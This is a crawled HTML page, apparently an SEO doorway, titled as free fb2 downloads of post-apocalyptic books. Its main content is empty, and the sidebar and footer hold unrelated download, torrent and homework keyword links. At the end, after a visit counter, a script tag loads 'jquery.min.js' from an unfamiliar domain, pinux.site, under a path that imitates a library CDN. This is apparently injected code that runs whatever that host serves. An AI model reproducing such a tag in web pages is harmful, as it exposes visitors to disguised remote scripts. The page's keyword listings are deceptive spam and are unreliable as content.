

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-knigi-postapokalipsis-besplatno-skachat-fb2.html
body_size: 1820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги постапокалипсис бесплатно скачать фб2 - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги постапокалипсис бесплатно скачать фб2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-igry-dlya-vindovs-10-kvesty.html">Игры для виндовс 10 квесты</a></li>
                                <li><a href="x2e7-la-la-la-la-film-skachat-torrent.html">Ла ла ла ла фильм скачать торрент</a></li>
                                <li><a href="x2e7-crysis-freeboot-torrent.html">Crysis freeboot торрент</a></li>
                                <li><a href="x2e7-akt-proverki-revizionnoy-komissii-blank.html">Акт проверки ревизионной комиссии бланк</a></li>
                                <li><a href="x2e7-skachat-sensornye-igry-skachat-torrent.html">Скачать сенсорные игры скачать торрент</a></li>
                                <li><a href="x2e7-gdz-5-klass-russkiy-kupalova.html">Гдз 5 класс русский купалова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-brus-slovar.html">Брус словарь</a></li>
                                            <li><a href="x2e7-kupit-keil-uvision.html">Купить keil uvision</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-pridumat-skazku-kratkoe-soderzhanie.html">Придумать сказку краткое содержание</a></li>
                                            <li><a href="x2e7-fileynoy-vyazkoy-shema.html">Филейной вязкой схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-drayvera-na-mustek-2448ta-plus-windows-7.html">Драйвера на mustek 2448ta plus windows 7</a></li>
                                            <li><a href="x2e7-edius-rukovodstvo-na-russkom.html">Edius руководство на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-until-dawn-igra-skachat-na-kompyuter.html">Until dawn игра скачать на компьютер</a></li>
                                            <li><a href="x2e7-oplatit-gosposhlinu-za-zagranpasport-starogo-obrazca.html">Оплатить госпошлину за загранпаспорт старого образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
